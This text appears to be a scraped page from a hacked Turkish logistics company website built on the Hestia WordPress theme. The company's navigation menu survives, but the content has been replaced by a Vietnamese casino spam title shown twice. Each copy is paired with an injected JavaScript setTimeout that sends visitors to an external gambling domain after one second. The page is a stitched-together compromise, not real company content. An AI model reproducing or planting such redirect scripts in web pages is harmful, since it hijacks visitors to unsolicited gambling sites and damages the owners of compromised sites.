
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı
KURUMSAL
Proje Taşımacılığı
Hestia | Geliştirici:
ThemeIsle